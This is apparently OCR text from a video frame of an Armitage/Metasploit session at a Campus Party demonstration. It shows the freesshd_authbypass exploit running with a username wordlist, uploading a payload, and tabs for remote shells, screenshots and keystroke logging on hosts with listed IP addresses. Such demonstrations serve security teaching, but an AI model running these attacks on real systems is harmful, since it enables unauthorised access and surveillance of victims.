 Applications Places Thu Aug 1, 8:30 PM
Campus
Party™
Armitage
Attacks Workspaces Help
exploit
windows
ssh
freesshd_auth
freesshd_key_
freessh
.24.23
200.39.24.37
200.39.24.25
200.39.24.35
200.39
Event Log X Processes 2 X cmd.exe 1744@2 X Screenshot 2 X post X Log Keystrokes X exploit X
USER_FILE => /opt/metasploit/apps/pro/msf3/data/wordlists/unix_users.txt
msf exploit(freesshd_authbypass) > exploit -j
*] Exploit running as background job.
*] Started bind handler
*] Trying username '4Dgifts'
*] Trying username 'EZsetup'
*] Trying username 'OutOfBox'
*] Trying username 'ROOT'
*] Trying username 'adm'
*] Trying username 'admin'
*] Uploading payload, this may take several minutes...
msf exploit(freesshd_authbypass) >